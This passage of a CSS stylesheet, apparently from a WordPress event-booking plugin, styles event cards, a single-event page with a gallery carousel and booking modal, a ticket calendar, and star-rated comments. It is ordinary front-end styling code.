background: transparent !important;
line-height: 22px;
text-transform: capitalize;
padding: 0;
}
.event_item.type5 .event_detail .el-wp-content .content-event .event_meta_cat a:not(:last-child) {
margin-right: 5px;
}
.event_item.type5 .event_detail .el-wp-content .content-event .event_meta_cat:before {
content: "\f00a";
font-family: FontAwesome;
margin-right: 12px;
color: #ccc;
}
.event_item.type6 .event_thumbnail {
position: relative;
}
.event_item.type6 .event_thumbnail .thumbnail_figure a {
display: block;
}
.event_item.type6 .event_thumbnail .thumbnail_figure a img {
border-radius: 5px 5px 0 0;
display: block;
width: 100%;
height: 245px;
object-fit: cover;
}
.event_item.type6 .event_thumbnail .event_meta_cat {
position: absolute;
bottom: 20px;
left: 25px;
}
.event_item.type6 .event_thumbnail .event_meta_cat a {
display: inline-block;
font-size: 14px;
line-height: 20px;
color: #ffffff;
padding: 3px 12px 2px 12px;
transition: 0.4s;
border-radius: 3px;
}
.event_item.type6 .event_thumbnail .event-loop-favourite {
position: absolute;
right: 25px;
bottom: 21px;
}
.event_item.type6 .event_thumbnail .event-loop-favourite i {
font-size: 18px;
font-weight: bold;
transition: 0.4s;
}
.event_item.type6 .event_thumbnail .event-loop-favourite.active i {
color: var(--primary);
}
.event_item.type6 .event_detail {
padding: 22px 30px 30px 30px;
border: 1px solid #eae9f3;
background-color: #fff;
border-top: none;
border-radius: 0 0 5px 5px;
}
.event_item.type6 .event_detail .event-meta {
display: flex;
justify-content: space-between;
align-items: center;
margin-bottom: 8px;
}
@media (max-width: 425px) {
.event_item.type6 .event_detail .event-meta {
flex-direction: column;
align-items: flex-start;
}
}
.event_item.type6 .event_detail .loop_title {
margin: 0px;
margin-bottom: 25px;
line-height: 1em;
}
.event_item.type6 .event_detail .loop_title a {
font-size: 22px;
font-weight: 600;
transition: 0.4s;
}
.event_item.type6 .event_detail .event-location-time {
display: flex;
flex-direction: column;
margin-bottom: 24px;
}
.event_item.type6 .event_detail .event-location-time .location-rating {
display: flex;
justify-content: space-between;
flex-wrap: wrap;
align-items: center;
}
.event_item.type6 .event_detail .event-location-time .location-rating .event_location {
margin: 0px;
margin-right: 5px;
font-size: 15px;
line-height: 26px;
transition: 0.4s;
}
.event_item.type6 .event_detail .event-location-time .location-rating .event_location a {
font-size: 15px;
line-height: 26px;
transition: 0.4s;
}
.event_item.type6 .event_detail .event-location-time .event_ratting {
display: none;
}
.event_item.type6 .event_detail .event-location-time .event-time {
margin-bottom: 6px;
}
.event_item.type6 .event_detail .event-location-time .event-time .time {
font-size: 15px;
line-height: 26px;
color: var(--primary);
}
.event_item.type6 .event_detail .event-location-time .event-time .timezone {
margin-left: 5px;
}
.event_item.type6 .event_detail .event-location-time .event-time .event-icon {
color: var(--primary);
}
.event_item.type6 .event_detail .event-location-time .event-icon {
margin-right: 3px;
}
.event_item.type6 .event_detail .event-location-time .event-icon i {
font-size: 16px;
font-weight: 600;
}
.event_item.type6 .event_detail .meta-footer {
display: flex;
justify-content: space-between;
align-items: center;
}
.event_item.type6 .event_detail .meta-footer .event_loop_price {
font-size: 20px;
line-height: 26px;
font-weight: 600;
} .single-event {                  }
.single-event article.event_single {
background-color: #f1f1f1;
}
.single-event .wp-date {
display: inline-flex;
flex-direction: column;
text-align: center;
}
.single-event .wp-date .month {
display: flex;
justify-content: center;
align-items: center;
font-size: 12px;
text-transform: uppercase;
border-radius: 2px 2px 0 0;
color: #fff;
font-weight: 600;
height: 22px;
line-height: 22px;
}
.single-event .wp-date .day-week {
display: inline-flex;
flex-direction: column;
height: 80px;
width: 85px;
background: #FFF;
border: 1px solid #ccc;
border-bottom-width: 5px;
border-top: 0;
transition: all 0.3s;
}
.single-event .wp-date .day-week .day {
font-size: 42px;
line-height: 1.2;
padding-top: 5px;
display: inline-block;
}
.single-event .wp-date .day-week .weekday {
font-size: 12px;
line-height: 16px;
}
.single-event .event-banner .single-banner {
height: 450px;
width: 100%;
background-size: cover;
background-position: center center;
}
.single-event .event-banner .gallery-banner ul {
padding: 0;
margin: 0px;
list-style-type: none;
}
.single-event .event-banner .gallery-banner ul:hover .owl-nav {
visibility: visible;
}
.single-event .event-banner .gallery-banner img {
height: 415px;
object-fit: cover;
}
@media screen and (max-width: 1440px) {
.single-event .event-banner .gallery-banner img {
height: 315px;
}
}
@media screen and (max-width: 767px) {
.single-event .event-banner .gallery-banner img {
height: 275px;
}
}
@media screen and (max-width: 479px) {
.single-event .event-banner .gallery-banner img {
height: 215px;
}
}
.single-event .event-banner .gallery-banner .owl-nav {
margin: 0;
visibility: hidden;
transition: 0.4s;
}
@media (max-width: 1199.98px) {
.single-event .event-banner .gallery-banner .owl-nav {
visibility: visible;
}
}
.single-event .event-banner .gallery-banner .owl-nav button {
position: absolute;
top: 50%;
display: flex;
margin: 0;
transition: 0.3s ease;
outline: none;
border-radius: 50%;
width: 50px;
height: 50px;
display: inline-flex;
justify-content: center;
align-items: center;
background: rgba(255, 255, 255, 0.5);
}
.single-event .event-banner .gallery-banner .owl-nav button:hover {
transition: 0.3s ease;
}
.single-event .event-banner .gallery-banner .owl-nav button:hover i {
color: #fff;
}
.single-event .event-banner .gallery-banner .owl-nav button i {
font-size: 36px;
}
.single-event .event-banner .gallery-banner .owl-nav .owl-prev {
left: 50px;
transform: translateY(-50%);
}
@media (max-width: 1400px) {
.single-event .event-banner .gallery-banner .owl-nav .owl-prev {
left: 10px;
margin-right: 0px;
}
}
.single-event .event-banner .gallery-banner .owl-nav .owl-next {
right: 50px;
transform: translateY(-50%);
}
@media (max-width: 1400px) {
.single-event .event-banner .gallery-banner .owl-nav .owl-next {
right: 10px;
margin-left: 0px;
}
}
.single-event .wrap_event_top {
background-color: #fff;
}
.single-event .event_top {
max-width: 1190px;
margin: 0 auto;
display: flex;
justify-content: space-between;
align-items: center;
padding: 60px 10px 60px 10px;
}
@media (max-width: 767.98px) {
.single-event .event_top {
padding: 30px 20px;
}
}
@media (max-width: 991px) {
.single-event .event_top {
flex-direction: column;
align-items: flex-start;
}
}
.single-event .event_top .event_info {
display: flex;
}
@media (max-width: 991px) {
.single-event .event_top .event_info {
margin-bottom: 20px;
}
}
.single-event .event_top .event_info .date-top {
flex: 0 0 85px;
padding-right: 30px;
}
@media (max-width: 767.98px) {
.single-event .event_top .event_info .date-top {
display: none;
}
}
.single-event .event_top .event_info .content-top h1.title-event-single {
margin: 0;
font-size: 24px;
font-weight: bold;
margin-bottom: 16px;
}
@media (max-width: 767.98px) {
.single-event .event_top .event_info .content-top h1.title-event-single {
text-align: center;
margin-bottom: 20px;
}
}
.single-event .event_top .event_info .content-top .event_date, .single-event .event_top .event_info .content-top .event-address {
font-size: 16px;
font-weight: 600;
}
.single-event .event_top .event_info .content-top .event_date i, .single-event .event_top .event_info .content-top .event-address i {
margin-right: 10px;
font-weight: bold;
color: #777;
}
.single-event .event_top .event_info .content-top .event_date {
margin-bottom: 8px;
display: flex;
align-items: center;
}
@media (max-width: 767.98px) {
.single-event .event_top .event_info .content-top .event_date {
border-bottom: 1px solid #f1f1f1;
padding-bottom: 15px;
align-items: flex-start;
margin-bottom: 15px;
}
}
@media (max-width: 767.98px) {
.single-event .event_top .event_info .content-top .event_date i {
margin-top: 3px;
}
}
.single-event .event_top .event_info .content-top .event_date .wp-time-top .timezone {
margin-left: 5px;
}
.single-event .event_top .event_info .content-top .event-address {
display: flex;
}
.single-event .event_top .event_info .content-top .event-address i {
margin-right: 10px;
margin-top: 4px;
}
.single-event .event_top .event_info .content-top .event-address .el-address {
font-weight: normal;
display: block;
font-size: 14px;
}
.single-event .event_top .act_gr { }
@media (max-width: 767.98px) {
.single-event .event_top .act_gr {
width: 100%;
}
}
.single-event .event_top .act_gr .act_booking {
min-width: 250px;
}
.single-event .event_top .act_gr .act_booking a {
padding: 15px 75px;
border-radius: 2px;
font-weight: bold;
display: grid;
display: -ms-grid;
width: 360px;
text-align: center;
font-size: 18px;
}
.single-event .event_top .act_gr .act_booking a:hover {
color: #fff;
}
@media (max-width: 767.98px) {
.single-event .event_top .act_gr .act_booking a {
width: 100%;
}
}
.single-event .act_share {
display: flex;
align-items: center;
justify-content: space-between;
margin-top: 5px;
border: 1px solid #ccc;
border-radius: 2px;
padding: 5px;
color: #666;
text-transform: uppercase;
font-size: 11px;
font-weight: 600;
min-width: 250px;
}
.single-event .act_share .el_share_social {
position: relative;
}
.single-event .act_share .el_share_social ul {
position: absolute;
top: 100%;
left: 0;
padding: 0px;
list-style-type: none;
z-index: -1;
margin: 0;
background: #fff;
width: 120px;
padding: 10px;
border: 1px solid #ccc;
display: none;
}
.single-event .act_share .el_share_social:hover ul {
z-index: 9;
display: block;
}
.single-event .act_share a {
color: #666;
text-transform: uppercase;
font-size: 11px;
font-weight: 600;
}
.single-event .act_share i {
font-size: 10px;
padding-left: 5px;
}
.single-event .act_share i.icon_mail_alt {
font-size: 11px;
}
.single-event .act_share .el_report {
position: relative;
}
.single-event .act_share .el_report .el_wrap_form_report {
position: fixed;
width: 100%;
height: 100%;
top: 0;
left: 0;
z-index: -1; }
.single-event .act_share .el_form_report {
position: absolute;
z-index: 2;
background: #fff;
padding: 10px 25px 25px 25px;
border: 1px solid #ccc;
width: 450px;
display: block;
top: 50%;
left: 50%;
transform: translate(-50%, -50%);
}
@media (max-width: 767px) {
.single-event .act_share .el_form_report {
width: 80%;
}
}
.single-event .act_share .el_form_report .el_close {
text-align: right;
}
.single-event .act_share .el_form_report .el_close span {
font-size: 16px;
cursor: pointer;
}
.single-event .act_share .el_form_report .el_row_input {
margin-bottom: 10px;
}
.single-event .act_share .el_form_report .el_row_input label {
display: block;
margin-bottom: 5px;
}
.single-event .act_share .el_form_report .el_row_input textarea {
width: 100%;
margin: 0px;
font-size: 13px;
line-height: 28px;
color: #333333;
border: none;
height: unset;
border: 1px solid #e3e1f1;
border-radius: 3px;
background: #fcfcfe;
padding: 5px 10px;
outline: none;
}
@media (max-width: 767px) {
.single-event .act_share .el_form_report .el_row_input textarea {
height: 120px;
}
}
.single-event .act_share .el_form_report .el_row_input button {
background: transparent;
border: 1px solid #e86c60;
display: inline-block;
border-radius: 4px;
text-decoration: none;
outline: none;
color: #e86c60;
padding: 10px 18px;
font-size: 14px;
line-height: 23px;
transition: 0.3s ease;
cursor: pointer;
position: relative;
}
.single-event .act_share .el_form_report .el_row_input button:hover {
background: #e86c60;
color: #fff;
}
.single-event .act_share .el_form_report .el_row_input button .submit-load-more {
position: absolute;
top: 50%;
left: 50%;
transform: translate(-50%, -50%);
display: none;
width: 100%;
height: 100%;
text-align: center;
background: transparent;
z-index: -1;
transition: 0.4s;
}
.single-event .act_share .el_form_report .el_row_input button .submit-load-more .load-more {
display: block;
width: 100%;
height: 60px;
position: absolute;
top: -10px;
}
.single-event .act_share .el_form_report .el_row_input button .submit-load-more .lds-spinner {
display: inline-block;
position: relative;
width: 65px;
height: 100%;
}
.single-event .act_share .el_form_report .el_row_input button .submit-load-more .lds-spinner div {
transform-origin: 32px 32px;
animation: lds-spinner 1.2s linear infinite;
}
.single-event .act_share .el_form_report .el_row_input button .submit-load-more .lds-spinner div:after {
content: " ";
display: block;
position: absolute;
top: 16px;
left: 30px;
width: 4px;
height: 8px;
border-radius: 20%;
background: #82b440;
}
.single-event .act_share .el_form_report .el_row_input button .submit-load-more .lds-spinner div:nth-child(1) {
transform: rotate(0deg);
animation-delay: -1.1s;
}
.single-event .act_share .el_form_report .el_row_input button .submit-load-more .lds-spinner div:nth-child(2) {
transform: rotate(30deg);
animation-delay: -1s;
}
.single-event .act_share .el_form_report .el_row_input button .submit-load-more .lds-spinner div:nth-child(3) {
transform: rotate(60deg);
animation-delay: -0.9s;
}
.single-event .act_share .el_form_report .el_row_input button .submit-load-more .lds-spinner div:nth-child(4) {
transform: rotate(90deg);
animation-delay: -0.8s;
}
.single-event .act_share .el_form_report .el_row_input button .submit-load-more .lds-spinner div:nth-child(5) {
transform: rotate(120deg);
animation-delay: -0.7s;
}
.single-event .act_share .el_form_report .el_row_input button .submit-load-more .lds-spinner div:nth-child(6) {
transform: rotate(150deg);
animation-delay: -0.6s;
}
.single-event .act_share .el_form_report .el_row_input button .submit-load-more .lds-spinner div:nth-child(7) {
transform: rotate(180deg);
animation-delay: -0.5s;
}
.single-event .act_share .el_form_report .el_row_input button .submit-load-more .lds-spinner div:nth-child(8) {
transform: rotate(210deg);
animation-delay: -0.4s;
}
.single-event .act_share .el_form_report .el_row_input button .submit-load-more .lds-spinner div:nth-child(9) {
transform: rotate(240deg);
animation-delay: -0.3s;
}
.single-event .act_share .el_form_report .el_row_input button .submit-load-more .lds-spinner div:nth-child(10) {
transform: rotate(270deg);
animation-delay: -0.2s;
}
.single-event .act_share .el_form_report .el_row_input button .submit-load-more .lds-spinner div:nth-child(11) {
transform: rotate(300deg);
animation-delay: -0.1s;
}
.single-event .act_share .el_form_report .el_row_input button .submit-load-more .lds-spinner div:nth-child(12) {
transform: rotate(330deg);
animation-delay: 0s;
}
.single-event .act_share .el_form_report .el-notify p {
margin: 0;
font-size: 13px;
margin-bottom: 10px;
text-transform: none;
}
.single-event .act_share .el_form_report .el-notify p.success {
color: #7ca629;
display: none;
}
.single-event .act_share .el_form_report .el-notify p.error {
display: none;
color: #f16460;
}
.single-event .act_share .el_form_report .el-notify p.error-require {
display: none;
color: #f16460;
}
.single-event .act_share .el_calendar_export {
position: relative;
}
.single-event .act_share .el_calendar_export:hover .el_con_calendar_export {
display: block;
z-index: 9;
}
.single-event .act_share .el_calendar_export .el_con_calendar_export {
position: absolute;
top: 22px;
left: 0;
background: #fff;
width: 150px;
padding: 10px;
border: 1px solid #ccc;
display: none;
}
.single-event .event_section_white {
background-color: #fff;
padding: 30px;
margin-bottom: 40px;
}
@media (max-width: 767.98px) {
.single-event .event_section_white {
margin-bottom: 30px;
}
}
.single-event .submit-load-more {
background: #fff;
opacity: 0;
position: fixed;
}
.single-event .submit-load-more .load-more {
top: 50%;
transform: translateY(-50%);
}
.single-event .submit-load-more .load-more .lds-spinner {
margin-top: -6px;
margin-left: -10px;
}
.single-event .submit-load-more .load-more .lds-spinner div:after {
background: #e86c60;
}
.single-event .schedules_form {
display: none;
position: fixed;
z-index: 9999;
padding-top: 100px;
left: 0;
top: 0;
width: 100%;
height: 100%;
overflow: auto;
background-color: rgb(0, 0, 0);
background-color: rgba(0, 0, 0, 0.4);
}
.single-event .schedules_form .submit-load-more {
opacity: 0.7;
}
.single-event .schedules_form .modal-content {
background-color: #fff !important;
margin: auto;
padding: 30px 30px 30px 30px;
width: 80% !important;
height: auto !important;
}
.single-event .schedules_form .modal-content .form-schedules {
position: relative;
max-height: 450px;
min-height: 200px;
overflow-x: hidden;
overflow-y: auto;
}
@media (min-width: 991.98px) {
.single-event .schedules_form .modal-content {
width: 500px !important;
}
}
.single-event .schedules_form .modal-content .title_form-schedules {
font-size: 20px;
}
.single-event .schedules_form .modal-content .time_form-schedules {
font-weight: 500;
color: #e86c60;
margin-bottom: 15px;
}
.single-event .schedules_form .modal-content .close {
color: #343434 !important;
float: right;
display: flex;
justify-content: flex-end;
font-size: 30px !important;
position: absolute;
right: 30px;
top: 30px;
z-index: 99;
}
.single-event .schedules_form .modal-content .close:hover, .single-event .schedules_form .modal-content .close:focus {
color: #000;
text-decoration: none;
cursor: pointer;
}
.single-event .schedules_form .content_schedules {
display: flex;
justify-content: space-between;
align-items: center;
flex-wrap: wrap;
border-top: 1px solid #eee;
padding: 20px 0px;
}
@media (max-width: 767px) {
.single-event .schedules_form .content_schedules {
display: block;
}
}
.single-event .schedules_form .content_schedules .booking_schedules_time {
background: #e86c60;
padding: 8px 12px;
color: white;
font-size: 13px;
font-weight: 400;
border-radius: 5px;
transition: 0.4s ease;
}
@media (max-width: 767px) {
.single-event .schedules_form .content_schedules .booking_schedules_time {
margin-top: 15px;
display: inline-block;
}
}
.single-event .schedules_form .content_schedules .booking_schedules_time:hover {
background: #343434;
border-color: #343434;
}
.single-event .schedules_form .content_schedules .close_schedules_time {
color: #e86c60;
background: #fff !important;
}
.single-event .schedules_form .content_schedules .close_schedules_time:hover {
color: #e86c60;
background: #fff !important;
}
.single-event .schedules_form .content_schedules .time_schedules {
margin: 0px;
padding-bottom: 5px;
}
.single-event .schedules_form .content_schedules .number_ticket_remaning {
position: relative;
}
.single-event .schedules_form .content_schedules .number_ticket_remaning .submit-load-more {
position: absolute;
left: 20%;
}
.single-event .schedules_form .content_schedules .number_ticket_remaning .submit-load-more .lds-spinner div:after {
width: 2px;
height: 6px;
top: 36px;
}
.single-event h3.heading {
margin: 0px;
font-size: 22px;
line-height: 28px;
font-weight: 600;
color: #333333;
position: relative;
margin-bottom: 44px;
line-height: 1em;
}
.single-event h3.heading:after {
position: absolute;
left: 0;
bottom: -15px;
content: "";
width: 30px;
height: 1px;
}
.single-event h3.heading .sub-title {
font-size: 14px;
font-weight: normal;
margin-top: 5px;
}
.single-event h3.heading.desc-event {
margin-bottom: 37px;
}
.single-event h3.heading.map {
margin-bottom: 37px;
display: flex;
align-items: baseline;
justify-content: space-between;
}
.single-event h3.heading.map a {
padding: 0;
margin: 0;
font-size: 12px;
font-weight: 500;
}
.single-event h3.heading.map a i {
font-size: 12px;
padding-right: 5px;
}
.single-event h3.heading.ticket-calendar {
margin-bottom: 44px;
}
.single-event .wrap_main_content {
background-color: #f1f1f1;
margin-top: 50px;
}
@media (max-width: 767.98px) {
.single-event .wrap_main_content {
margin-top: 30px;
}
}
.single-event .main_content {
max-width: 1190px;
margin: 0 auto;
display: flex;
flex-wrap: wrap;
padding: 0 10px;
}
.single-event .event-single-meta {
display: flex;
justify-content: space-between;
}
.single-event .event-single-meta .event-single-cat .event_meta_cat a {
display: inline-block;
font-size: 16px;
line-height: 26px;
color: #ffffff;
padding: 8px 22px 6px 22px;
border-radius: 3px;
transition: 0.4s;
}
.single-event .event-single-meta .event-single-cat .event_meta_cat a:hover {
background: #e86c60 !important;
}
.single-event .event-single-meta .content-meta {
display: flex;
}
.single-event .event-single-meta .content-meta .item-meta {
font-size: 16px;
line-height: 26px;
color: #333333;
font-weight: 400;
border: 1px solid #e3e1f1;
padding: 6px 22px 5px 22px;
border-radius: 3px;
display: inline-block;
}
.single-event .event-single-meta .content-meta .item-meta:not(:last-child) {
margin-right: 15px;
}
.single-event .event-single-meta .content-meta .item-meta i {
font-size: 15px;
color: #e86c60;
margin-right: 6px;
}
.single-event .event-single-meta .content-meta .event-single-bookmark, .single-event .event-single-meta .content-meta .event-single-share {
transition: 0.4s;
}
.single-event .event-single-meta .content-meta .event-single-bookmark:hover, .single-event .event-single-meta .content-meta .event-single-share:hover {
color: #e86c60;
border-color: #e86c60;
}
.single-event .event-content {
padding-right: 40px;
width: calc(100% - 360px);
}
@media (max-width: 991px) {
.single-event .event-content {
width: 100%;
padding-right: 0px;
}
}
.single-event .event-title {
font-size: 35px;
line-height: 1.2;
font-weight: 600;
color: #222222;
margin-bottom: 11px;
}
.single-event .event-single-author {
margin: 0px;
border-bottom: 1px solid #e3e1f1;
padding-bottom: 22px;
}
.single-event .event-single-author .text, .single-event .event-single-author .author-event {
font-size: 16px;
line-height: 26px;
color: #888888;
}
.single-event .event-single-author .author-event {
color: #e86c60;
}
.single-event .single-event-price-status {
margin-top: 44px;
}
.single-event .single-event-price-status .event_loop_price {
font-size: 28px;
line-height: 1.2;
font-weight: 500;
color: #e86c60;
margin-right: 47px;
}
.single-event .single-event-price-status .event-status {
font-size: 16px;
line-height: 26px;
color: #333333;
display: inline-flex;
align-items: center;
}
.single-event .single-event-price-status .event-status .icon {
display: inline-block;
width: 18px;
height: 18px;
background: #81df93;
border-radius: 50%;
position: relative;
margin-right: 10px;
}
.single-event .single-event-price-status .event-status .icon i {
position: absolute;
font-size: 12px;
color: #ffffff;
top: 50%;
left: 50%;
transform: translate(-50%, -50%);
}
.single-event .event_desc .wrap_content {
position: relative;
overflow: hidden;
}
.single-event .event_desc .wrap_content .el_show_more_desc {
display: none;
position: absolute;
bottom: 0;
width: 100%;
height: 160px;
background: linear-gradient(to bottom, rgba(255, 255, 255, 0), #fff);
background: -webkit-linear-gradient(to bottom, rgba(255, 255, 255, 0), #fff);
background: -o-linear-gradient(to bottom, rgba(255, 255, 255, 0), #fff);
background: -moz-linear-gradient(to bottom, rgba(255, 255, 255, 0), #fff);
}
.single-event .event_desc .wrap_content .el_show_more_desc a {
position: absolute;
padding: 16px 0;
bottom: 0;
width: 100%;
align-items: flex-end;
display: flex;
justify-content: center;
background-color: #fff;
font-size: 26px;
color: #999;
}
.single-event .event_desc p {
font-size: 16px;
line-height: 28px;
color: #333333;
margin-bottom: 14px;
}
.single-event .ticket-calendar .fc-basic-view table tbody tr {
border: none;
}
.single-event .ticket-calendar p {
margin: 0px;
}
.single-event .ticket-calendar .item-calendar-ticket {
display: flex;
justify-content: space-between;
align-items: center;
border: 1px solid #E4E5E6;
padding: 20px 15px;
box-shadow: 0 1px 1px rgba(0, 0, 0, 0.05);
}
.single-event .ticket-calendar .item-calendar-ticket:not(:last-child) {
border-bottom: none;
}
@media (max-width: 575px) {
.single-event .ticket-calendar .item-calendar-ticket {
flex-direction: column;
align-items: flex-start;
}
}
@media (max-width: 575px) {
.single-event .ticket-calendar .item-calendar-ticket .date-time {
margin-bottom: 15px;
}
}
.single-event .ticket-calendar .item-calendar-ticket .date-time .date, .single-event .ticket-calendar .item-calendar-ticket .date-time .time {
font-size: 14px;
line-height: 22px;
font-weight: 600;
}
.single-event .ticket-calendar .item-calendar-ticket .date-time .time {
font-weight: 400;
}
.single-event .ticket-calendar .item-calendar-ticket .button-book a {
display: inline-block;
padding: 6px 30px 6px 30px;
color: #ffffff;
font-size: 14px;
line-height: 22px;
transition: 0.4s;
}
.single-event .ticket-calendar .item-calendar-ticket .button-book a:hover {
opacity: 0.8;
}
.single-event .ticket-calendar .item-calendar-ticket .button-book a.un-selling {
opacity: 0.5;
background-color: #eb1212;
border: solid 1px transparent;
}
.single-event .ticket-calendar .item-calendar-ticket .button-book a.un-selling:hover {
opacity: 0.5;
}
.single-event .ticket-calendar .item-calendar-ticket .button-book span.close-booking {
font-size: 12px;
line-height: 22px;
color: #eb1212;
font-weight: 600;
}
.single-event .ticket-calendar .item-calendar-ticket .ticket_rest {
text-align: center;
padding-top: 10px;
font-size: 12px;
font-weight: 500;
}
.single-event .ticket-calendar .fullcalendar .event_schedule {
display: inline-block;
padding: 5px;
color: #fff;
background: var(--primary);
border-radius: 4px;
font-size: 12px;
}
.single-event .ticket-calendar .fullcalendar .fc-event {
overflow: hidden;
}
.single-event .ticket-calendar .fullcalendar .fc-header-toolbar .fc-toolbar-chunk .fc-toolbar-title {
font-size: 20px;
}
@media (max-width: 767px) {
.single-event .ticket-calendar .fullcalendar .fc-header-toolbar {
display: flex;
flex-direction: column;
align-items: flex-start;
}
.single-event .ticket-calendar .fullcalendar .fc-header-toolbar .fc-toolbar-chunk {
margin-bottom: 10px;
}
.single-event .ticket-calendar .fullcalendar .fc-header-toolbar .fc-toolbar-chunk .fc-toolbar-title {
font-size: 20px;
}
}
.single-event .ticket-calendar .fullcalendar .fc-header-toolbar .fc-button {
color: #fff;
background-color: #2C3E50;
border-color: #2C3E50;
background-image: none;
box-shadow: none;
outline: none;
font-size: 14px;
font-weight: 400;
height: 35px;
padding: 0px 10px;
text-shadow: none;
}
.single-event .ticket-calendar .fullcalendar .fc-header-toolbar .fc-button:hover, .single-event .ticket-calendar .fullcalendar .fc-header-toolbar .fc-button.fc-button-active {
color: #fff;
background-color: var(--primary);
border-color: var(--primary);
}
.single-event .ticket-calendar .fullcalendar .fc-header-toolbar .fc-prev-button, .single-event .ticket-calendar .fullcalendar .fc-header-toolbar .fc-next-button {
flex: 1 1 auto;
margin: 0;
}
.single-event .ticket-calendar .fullcalendar .fc-header-toolbar .fc-prev-button .fc-icon, .single-event .ticket-calendar .fullcalendar .fc-header-toolbar .fc-next-button .fc-icon {
display: flex;
justify-content: center;
align-items: center;
vertical-align: middle;
font-size: 22px;
height: 21px;
width: 21px;
margin: 0;
}
.single-event .ticket-calendar .fullcalendar .fc-header-toolbar .fc-prev-button span {
font-family: "ElegantIcons";
}
.single-event .ticket-calendar .fullcalendar .fc-header-toolbar .fc-prev-button span:before { }
.single-event .ticket-calendar .fullcalendar .fc-header-toolbar .fc-prev-button span:after {
display: none;
}
.single-event .ticket-calendar .fullcalendar .fc-header-toolbar .fc-next-button span {
font-family: "ElegantIcons";
}
.single-event .ticket-calendar .fullcalendar .fc-header-toolbar .fc-next-button span:before { }
.single-event .ticket-calendar .fullcalendar .fc-header-toolbar .fc-next-button span:after {
display: none;
}
.single-event .ticket-calendar .fullcalendar .fc-header-toolbar .fc-button-group button {
border-radius: 0;
text-shadow: none;
}
.single-event .ticket-calendar .fullcalendar .fc-header-toolbar .fc-button-group button:first-child {
border-top-left-radius: 4px;
border-bottom-left-radius: 4px;
}
.single-event .ticket-calendar .fullcalendar .fc-header-toolbar .fc-button-group button:last-child {
border-top-right-radius: 4px;
border-bottom-right-radius: 4px;
}
.single-event .ticket-calendar .fullcalendar .fc-header-toolbar .fc-center h2 {
font-size: 16px;
text-transform: uppercase;
height: 35px;
line-height: 35px;
}
.single-event .ticket-calendar .fullcalendar .fc-header-toolbar .fc-center h2:before {
display: none;
}
.single-event .ticket-calendar .fullcalendar .fc-col-header-cell-cushion,
.single-event .ticket-calendar .fullcalendar .fc-list-day-text,
.single-event .ticket-calendar .fullcalendar .fc-list-day-side-text {
font-size: 14px;
}
.single-event .ticket-calendar .fullcalendar .fc-event-main {
padding: 10px;
}
@media (max-width: 767px) {
.single-event .ticket-calendar .fullcalendar .fc-event-main {
padding: 3px;
font-size: 12px;
}
}
@media (max-width: 767px) {
.single-event .ticket-calendar .fullcalendar .fc-event-main .calendar_ticket_rest span {
display: block;
}
}
.single-event .ticket-calendar .fullcalendar .fc-day-past {
opacity: 0.3;
}
.single-event .event-video h3 {
margin-bottom: 44px;
}
.single-event .event-gallery .slide_gallery {
position: relative;
margin-bottom: 10px;
}
.single-event .event-gallery .slide_gallery .slick-slide {
outline: none;
}
.single-event .event-gallery .slide_gallery .slick-slide img {
height: 450px;
object-fit: cover;
}
.single-event .event-gallery .thumbnail_gallery {
overflow: hidden;
}
.single-event .event-gallery .thumbnail_gallery .slick-list {
margin: 0 -5px;
}
.single-event .event-gallery .thumbnail_gallery .slick-list .slick-slide {
margin: 0 5px;
outline: none;
cursor: pointer;
transition: 0.3s ease;
}
.single-event .event-gallery .thumbnail_gallery .slick-list .slick-slide.slick-center, .single-event .event-gallery .thumbnail_gallery .slick-list .slick-slide:hover {
opacity: 0.5;
transition: 0.3s ease;
}
.single-event .event-gallery .thumbnail_gallery .slick-list .slick-slide img {
height: 87px;
object-fit: cover;
}
@media screen and (max-width: 479px) {
.single-event .event-gallery .thumbnail_gallery .slick-list .slick-slide img {
height: 80px;
}
}
.single-event .event_comments {
display: inline-block;
width: 100%;
}
.single-event .event_comments .content_comments .wrap_rating {
display: flex;
align-items: center;
}
.single-event .event_comments .content_comments .wrap_rating > label {
margin-right: 30px;
margin-bottom: 0;
font-weight: 500;
font-size: 18px;
}
.single-event .event_comments .content_comments .comments-rating {
display: block;
border: none;
margin-left: 0;
padding: 6px 12px;
border: 1px solid #e3e1f1;
border-radius: 4px;
}
.single-event .event_comments .content_comments .comments-rating label {
display: inline-block;
}
.single-event .event_comments .content_comments .rating-container { unicode-bidi: bidi-override;
direction: rtl;
display: flex;
align-items: center;
justify-content: center;
}
.single-event .event_comments .content_comments .rating-container > input {
display: none;
}
.single-event .event_comments .content_comments .rating-container > input + label {
font-family: "ElegantIcons";
display: inline-block;
overflow: hidden;
text-indent: 9999px;
width: 1em;
white-space: nowrap;
cursor: pointer;
margin: 0 1px;
}
.single-event .event_comments .content_comments .rating-container > input + label:before {
display: inline-block;
text-indent: -9999px;
content: "\e031";
color: #ffa800;
}
.single-event .event_comments .content_comments .rating-container > input:checked ~ label:before {
content: "\e033";
color: #ffa800;
}
.single-event .event_comments .content_comments .rating-container > input + label:hover ~ label:before, .single-event .event_comments .content_comments .rating-container > input + label:hover:before {
content: "\e033";
color: #ffa800;
}
.single-event .event_comments .content_comments .rating-container:hover > input + label:before {
content: "\e031";
color: #ffa800;
text-shadow: none;
}
.single-event .event_comments .content_comments .rating-container:hover > input + label:hover ~ label:before, .single-event .event_comments .content_comments .rating-container:hover > input + label:hover:before {
content: "\e033";
color: #ffa800;
}
.single-event .event_comments .content_comments .comment-respond .rating-container > .star-cb-clear + label {
text-indent: 9999px;
}
.single-event .event_comments .content_comments .comment-respond .rating-container > input + label {
text-indent: -9999px;
}
.single-event .event_comments .content_comments .comment-respond .rating-container > input + label:before {
text-indent: 9999px;
}
.single-event .event_comments .content_comments .number-comments {
padding: 0;
}
.single-event .event_comments .content_comments .commentlists .comment-details {
position: relative;
}
.single-event .event_comments .content_comments .commentlists .comment-details .author-name .name {
display: flex !important;
align-items: center;
}
@media (max-width: 600px) {
.single-event .event_comments .content_comments .commentlists .comment-details .author-name .name {
width: 100%;
}
}
.single-event .event_comments .content_comments .commentlists .comment-details .author-name .name .purchased {
font-size: 12px;
margin-left: 5px;
background: #000;
padding: 0 9px;
border-radius: 5px;
display: inline-block;
color: #fff;
font-weight: normal;
}
.single-event .event_comments .content_comments .commentlists .comment-details .rating {
position: absolute;
top: 0;
right: 0;
display: flex;
align-items: center;
}
.single-event .event_comments .content_comments .commentlists .comment-details .rating p {
margin: 0;
}
.single-event .event_comments .content_comments .commentlists .comment-details .rating .count_star {
width: 32px;
height: 32px;
border: 1px solid #e86c60;
border-radius: 100%;
display: flex;
align-items: center;
justify-content: center;
color: #e86c60;
margin-right: 15px;
}
